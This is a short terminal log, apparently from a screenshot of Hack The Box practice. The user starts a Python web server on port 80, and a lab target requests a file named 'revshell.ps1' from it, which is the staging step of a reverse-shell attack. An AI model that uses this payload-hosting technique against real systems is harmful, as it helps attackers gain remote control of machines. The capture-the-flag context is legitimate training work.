 ──(dedrknex㉿kali)-[~/oscp/hackthebox/Blazoried
_10.129.121.248/dll]
─$ sudo python3 -m http.server 80
[sudo] password for dedrknex:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:
80/) ...
10.10.11.22 - - [09/Jul/2024 02:05:20] "GET /rev
shell.ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.